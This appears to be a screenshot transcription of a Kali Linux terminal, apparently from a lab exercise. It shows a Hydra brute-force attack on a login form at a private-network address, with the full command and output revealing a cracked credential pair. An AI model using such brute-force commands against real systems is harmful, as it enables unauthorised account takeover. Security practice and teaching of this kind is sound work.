 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P top1000.txt 192.168.80.146 http-post-form "/login.php:username=^USER^&pass
word=^PASS^:S=logout" -F
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-29 19:51:43
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a p
revious session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1124 login tries (l:1/p:1124), ~71 tries per
 task
[DATA] attacking http-post-form://192.168.80.146:80/login.php:username=^USER^&password=^PASS^:S=
logout
[80][http-post-form] host: 192.168.80.146   login: admin   password: happy
[STATUS] attack finished for 192.168.80.146 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-29 19:51:54